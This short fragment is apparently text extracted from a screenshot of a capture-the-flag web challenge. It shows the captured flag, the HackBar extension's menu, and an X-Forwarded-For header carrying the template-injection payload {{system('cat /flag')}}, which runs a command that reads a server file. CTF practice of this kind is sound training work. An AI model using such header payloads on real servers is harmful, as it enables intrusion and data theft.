 Your IP is : flag{b221b64d-
3dfd-4c29-8a15-
d975dd6722c6}
flag{b221b64d-3dfd-4c29-
8a15-d975dd6722c6}
うど
记录器
性能数据分析
Tamper
HackBar
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODIFY HEADER
Name
Value
X-Forwarded-For
{{system('cat /flag')}}